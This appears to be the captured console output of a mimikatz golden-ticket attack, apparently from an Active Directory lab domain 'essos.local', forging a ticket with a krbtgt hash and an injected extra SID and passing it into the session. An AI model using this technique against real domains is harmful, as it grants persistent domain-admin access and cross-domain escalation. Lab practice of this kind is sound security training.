 mimikatz # kerberos::golden /user:guard /domain:essos.local /sid:S-1-5-21-2203133648-1386395927-1390703624 /krbtgt:e58cf01ba6cc645da9f7ab1f28fc3934 /sids:S-1
-5-21-1409754491-4246775990-3914137275-1130 /ptt
User      : guard
Domain    : essos.local (ESSOS)
SID       : S-1-5-21-2203133648-1386395927-1390703624
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1409754491-4246775990-3914137275-1130 ;
ServiceKey: e58cf01ba6cc645da9f7ab1f28fc3934 - rc4_hmac_nt
Lifetime  : 12/21/2022 1:36:14 AM ; 12/18/2032 1:36:14 AM ; 12/18/2032 1:36:14 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'guard @ essos.local' successfully submitted for current session